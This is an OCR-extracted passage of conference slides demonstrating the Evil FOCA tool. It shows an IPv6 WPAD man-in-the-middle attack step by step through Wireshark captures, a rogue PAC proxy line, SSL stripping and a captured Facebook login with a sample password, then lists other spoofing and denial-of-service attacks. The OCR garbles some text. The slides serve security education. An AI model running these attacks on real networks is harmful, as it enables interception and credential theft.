                                                                                      84 Standard query 0xe3f6 A wpad
     4 0.10574100 192.168.137.2
                                                        224.0.0.252
                                                                                      64 Standard guery 0xe3f6 A wpad

⊕ Frame 4: 64 bytes on wire (512 bits), 64 bytes captured (512 bits) on interface 0

⊕ Ethernet II, Src: Microsof_01:32:04 (00:15:5d:01:32:04), Dst: IPv4mcast_00:00:fc (01:00:5e:00:00:fc)
⊞ Internet Protocol Version 4, Src: 192.168.137.2 (192.168.137.2), Dst: 224.0.0.252 (224.0.0.252)

⊕ User Datagram Protocol, Src Port: 54896 (54896), Dst Port: 11mnr (5355)

□ Link-local Multicast Name Resolution (query)
    Transaction ID: 0xe3f6
  Ouestions: 1
    Answer RRs: 0
    Authority RRs: 0
    Additional RRs: 0
  ■ Oueries

    □ wpad: type A, class IN

        Name: wpad
        Type: A (Host address)
        Class: IN (0x0001)
```

#### Step 2: Evil FOCA answers with

ΔΔΔΔ



# Step 3: Vitim asks (then) for WPAD AAAA Record using LLMNR

```
Capture Analyze Statistics Telephony Tools Internals Help
                                                      Expression... Clear Apply Save
                 Source
                                                     Destination
                                                                        Protocol Length Info
   130 60.8551870 fe80::d1a5:3fc4:8ac9:7f36
                                                      ff02::1:3
                                                                        LLMNR
                                                                                   84 Standard guery 0x9244 A wpad
   131 60.8553830 192.168.137.2
                                                                                  64 Standard guery 0x9244 A wpad
                                                      224.0.0.252
                                                                        LLMNR
                                                                                 116 Standard guery response 0x9244 AAAA fe80::6965:7ae2:65e3:3958
   132 60.8712800 fe80::6965:7ae2:65e3:3958
                                                      fe80::d1a5:3fc4:8acLLMNR
                                                                                  84 Standard guery 0x9534 AAAA wpad
   133 60.8716210 fe80::d1a5:3fc4:8ac9:7f36
                                                      ff02::1:3
                                                                        LLMNR
Frame 133: 84 bytes on wire (672 bits), 84 bytes captured (672 bits) on interface 0

⊕ Ethernet II, Src: Microsof_01:32:04 (00:15:5d:01:32:04), Dst: IPv6mcast_00:01:00:03 (33:33:00:01:00:03)

⊕ Internet Protocol Version 6, Src: fe80::d1a5:3fc4:8ac9:7f36 (fe80::d1a5:3fc4:8ac9:7f36), Dst: ff02::1:3 (ff02::1:3)

⊕ User Datagram Protocol, Src Port: 60809 (60809), Dst Port: 11mnr (5355)
□ Link-local Multicast Name Resolution (querv)
    Transaction ID: 0x9534
 Questions: 1
   Answer RRs: 0
    Authority RRs: 0
    Additional RRs: 0
 ■ Queries
   Name: wpad
       Type: AAAA (IPv6 address)
       Class: IN (0x0001)
```

# Step 4: Evil FOCA confirms WPAD IPv6 address...

```
Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: dns

▼ Expression... Clear Apply Save

                Source
                                                   Destination
                                                                     Protocol Length Info
      Time
   131 60.8553830 192.168.137.2
                                                                               64 Standard query 0x9244 A wpad
                                                   224.0.0.252
                                                                     LIMNR
   132 60.8712800 fe80::6965:7ae2:65e3:3958
                                                                              116 Standard guery response 0x9244 AAAA fe80::6965:7ae2:65e3:3958
                                                   fe80::d1a5:3fc4:8acLLMNR
                                                                               84 Standard guery 0x9534 AAAA wpad
   133 60.8716210 fe80::d1a5:3fc4:8ac9:7f36
                                                   ff02::1:3
                                                                     LLMNR
   134 60.9022560 fe80::6965:7ae2:65e3:3958
                                                    fe80::d1a5:3fc4:8acLLMNR
                                                                              116 Standard query response 0x9534 AAAA fe80::6965:7ae2:65e3:395
⊕ Frame 134: 116 bytes on wire (928 bits), 116 bytes captured (928 bits) on interface 0
Ethernet II, Src: Microsof_01:32:06 (00:15:5d:01:32:06), Dst: Microsof_01:32:04 (00:15:5d:01:32:04)

    ⊕ Internet Protocol Version 6. Src: fe80::6965:7ae2:65e3:3958 (fe80::6965:7ae2:65e3:3958), Dst: fe80::d1a5:3fc4:8ac9:7f36 (fe80::d1a5:3fc4:8ac9:7f36)

■ User Datagram Protocol, Src Port: 11mnr (5355), Dst Port: 60809 (60809)

☐ Link-local Multicast Name Resolution (response)
    Transaction ID: 0x9534
 Ouestions: 1
   Answer RRs: 1
   Authority RRs: 0
   Additional RRs: 0
 □ Queries
   Name: wpad
       Type: AAAA (IPv6 address)
       Class: IN (0x0001)
   Answers
   Name: wpad
       Type: AAAA (IPv6 address)
       Class: IN (0x0001)
       Time to live: 30 seconds
       Data length: 16
       Addr: fe80::6965:7ae2:65e3:3958
```

# WPAD.PAC file in EVIL FOCA IPv6 Web Server

```
Go Capture Analyze Statistics Telephony Tools Internals Help

▼ Expression... Clear Apply Save

Filter: http
       Time
                  Source
                                                          Destination
                                                                             Protocol Length Info
   111 21.6253350 192.168.137.1
                                                          239.255.255.250
                                                                                       171 M-SEARCH * HTTP/1.1
                                                                              SSDP
   142 60.9371230 fe80::d1a5:3fc4:8ac9:7f36
                                                          fe80::6965:7ae2:65eHTTP
                                                                                       172 GET /wpad.dat HTTP/1.1
■ Frame 142: 172 bytes on wire (1376 bits), 172 bytes captured (1376 bits) on interface 0

■ Ethernet II. Src: Microsof_01:32:04 (00:15:5d:01:32:04). Dst: Microsof_01:32:06 (00:15:5d:01:32:06)

■ Internet Protocol Version 6, Src: fe80::d1a5:3fc4:8ac9:7f36 (fe80::d1a5:3fc4:8ac9:7f36), Dst: fe80::6965:7ae2:65e3:3958 (fe80::6965:7ae2:65e3:3958)

Transmission Control Protocol Src Port: 49181 (49181) Dst Port: http (80), Seq: 1, Ack: 1, Len: 98

    ∃ Hypertext Transfer Protocol

  ■ GET /wpad.dat HTTP/1.1\r\n

■ [Expert Info (Chat/Sequence): GET /wpad.dat HTTP/1.1\r\n]

      Request Method: GET
      Request URI: /wpad.dat
      Request Version: HTTP/1.1
    Connection: Keep-Alive\r\n
    Accept: */*\r\n
    Host: [fe80::6965:7ae2:65e3:3958]\r\n
    \r\n
    [Full request URI: http://[fe80::6965:7ae2:65e3:3958]/wpad.dat]
```

## Step 6: Evil FOCA Sends WPAD.PAC

```
148 62.5358880 fe80::6965:7ae2:65e3:3958
                                                    fe80::d1a5:3fc4:8ac HTTP
                                                                                248 HTTP/1.1 200 OK (application/x-ns-proxy-autoconfig)
⊕ Frame 148: 248 bytes on wire (1984 bits), 248 bytes captured (1984 bits) on interface 0
⊕ Ethernet II, Src: Microsof_01:32:06 (00:15:5d:01:32:06), Dst: Microsof_01:32:04 (00:15:5d:01:32:04)

■ Internet Protocol Version 6, Src: fe80::6965:7ae2:65e3:3958 (fe80::6965:7ae2:65e3:3958), Dst: fe80::d1a5:3fc4:8ac9:7f36 (fe80::d1a5:3fc4:8ac9:7f36)

Transmission Control Protocol, Src Port: http (80), Dst Port: 49181 (49181), Seq: 1, Ack: 39, Len: 174

    ∃ H∨pertext Transfer Protocol

    HTTP/1.1 200 OK\r\n

   Request Version: HTTP/1.1
     Status Code: 200
     Response Phrase: OK

    ⊕ Content-Length: 86\r\n

   r\n
 Line-based text data: application/x-ns-proxy-autoconfig
   function FindProxyForURL(url, host){return "PROXY [fe80::6965:7ae2:65e3:3958]:61638";
```

#### Step 7: Evil FOCA starts up a



#### **Bonus Level**



#### HTTP-s Connections

- SSL Strip
  - Remove "S" from HTTP-s links
- SSL Sniff
  - Use a Fake CA to create dynamicly Fake CA
- Bridging HTTP-s
  - Between Server and Evil FOCA -> HTTP-s
  - Between Evil FOCA and victim -> HTTP
- Evil FOCA does SSL Strip and Briding HTTP-s (so far)

## Google Results Page

- Evil FOCA will:
  - Take off Google Redirect
  - SSL Strip any result

# Step 8: Victim searchs Facebook in Google



#### Step 9: Connects to Facebook



## Step 10: Grab password with WireShark

```
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
                                                 http

▼ Expression... Clear Apply Save

Filter:
              Source
                                            Destination
                                                           Protocol Length Info
 3913 236.227946 fe80::6965:7ae2:65e3:3958
                                            fe80::d1a5:3fc4:8ac HTTP
                                                                    79 HTTP/1.1 200 OK (image/x-icon)
  3920 236.561207 fe80::6965:7ae2:65e3:3958
                                            fe80::d1a5:3fc4:8ac HTTP
                                                                    79 HTTP/1.1 200 OK (GIF89a)
                                                                   200 POST http://www.facebook.com/login.php?login_
 3932 245.859387 fe80::d1a5:3fc4:8ac9:7f36
                                            fe80::6965:7ae2:65eHTTP

⊕ Frame 3932: 200 bytes on wire (1600 bits), 200 bytes captured (1600 bits) on interface 0

⊞ Ethernet II. Src: Microsof_01:32:04 (00:15:5d:01:32:04). Dst: Microsof_01:32:06 (00:15:5d:01:32:06)

    ⊞ [2 Reassembled TCP Segments (1161 bytes): #3931(1035). #3932(126)]

Hypertext Transfer Protocol
Line-based text data: application/x-www-form-urlencoded
   lsd=AVrb-jl5&email=evil@foca.com&pass=1234&default_persistent=0&timezone=-120&lgnrnd=072803_TALO&lgnjs=1374935331&locale=es_ES
```

#### Other Evil FOCA Attacks

- MiTM IPv6
  - NA Spoofing
  - SLAAC attack
  - WPAD (IPv6)
  - Rogue DHCP
- DOS
  - IPv6 to fake MAC using NA Spoofing (in progress)
  - SLAAC DOS using RA Storm

- MiTM IPv4
  - ARP Spoofing
  - Rogue DHCP (in progress)
  - DHCP ACK injection
  - WPAD (IPv4)
- DOS IPv4
  - Fake MAC to IPv4
- DNS Hijacking

#### SLAAC D.O.S.

C:\Windows\system32>ipconfig Windows IP Configuration Ethernet adapter Local Area Connection: Connection-specific DNS Suffix: localdomain IPv6 Address. . . . . . . . : 4:1:1:0:156d:9e7e:48d3:704e IPv6 Address. . . . . . . . : 4:2:1:0:156d:9e7e:48d3:704e IPv6 Address. . . . . . . . : 4:3:1:0:156d:9e7e:48d3:704e IPu6 Address. . . . . . . . : 4:4:1:0:156d:9e7e:48d3:704e IPv6 Address. . . . . . . . : 4:5:1:0:156d:9e7e:48d3:704e IPv6 Address. . . . . . . . : 4:6:1:0:156d:9e7e:48d3:704e IPv6 Address. . . . . . . . : 4:7:1:0:156d:9e7e:48d3:704e IPv6 Address. . . . . . . . : 4:8:1:0:156d:9e7e:48d3:704e IPv6 Address. . . . . . . . : 4:9:1:0:156d:9e7e:48d3:704e IPv6 Address. . . . . . . . : 4:10:1:0:156d:9e7e:48d3:704e IPv6 Address. . . . . . . . . . . . 4:11:1:0:156d:9e7e:48d3:704e IPv6 Address. . . . . . . . : 4:12:1:0:156d:9e7e:48d3:704e 

IPv6 Address. . . . . . . . : 4:14:1:0:156d:9e7e:48d3:704e

#### Conclusions

- IPv6 is on your box
  - Configure it or kill it (if possible)
- IPv6 is on your network
  - IPv4 security controls are not enough
  - Topera (port scanner over IPv6)
  - Slowloris over IPv6
  - Kaspersky POD
  - Michael Lynn & CISCO GATE
  - SUDO bug (IPv6)
  - **–** ...

#### Big Thanks to

- THC (The Hacker's Choice)
  - Included in Back Track/Kalinterface ethi
  - Parasite6
  - Redir6
  - Flood router6
  - **–** .....
- Scappy

## Street Fighter "spanish" Vega



## Enjoy Evil FOCA

- http://www.informatica64.com/evilfoca/
- Next week, Defcon Version at:
- http://blog.elevenpaths.com

- <a href="mailto:chema@11paths.com">chema@11paths.com</a>
- @chemaalonso

